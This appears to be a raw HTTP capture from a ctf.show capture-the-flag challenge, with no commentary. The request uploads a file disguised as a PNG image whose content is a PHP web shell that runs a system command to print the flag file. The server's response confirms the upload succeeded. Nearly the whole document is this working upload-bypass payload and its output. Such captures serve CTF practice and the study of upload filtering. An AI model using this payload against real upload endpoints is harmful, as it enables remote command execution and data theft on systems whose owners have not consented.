 POST /upload.php HTTP/1.1
Host: 833d5860-8f2c-4819-a695-99c2807d5d18.challenge.ctf.show
Content-Length: 208
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFOzqWkuhhU7AKDAT
Origin: http://833d5860-8f2c-4819-a695-99c2807d5d18.challenge.ctf.show
Referer: http://833d5860-8f2c-4819-a695-99c2807d5d18.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryFOzqWkuhhU7AKDAT
Content-Disposition: form-data; name="file"; filename="mumuzi.png"
Content-Type: image/png

<?=system('tac ../f*');?>
------WebKitFormBoundaryFOzqWkuhhU7AKDAT--

HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 26 Nov 2021 00:43:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 37

{"code":0,"msg":"upload\/mumuzi.png"}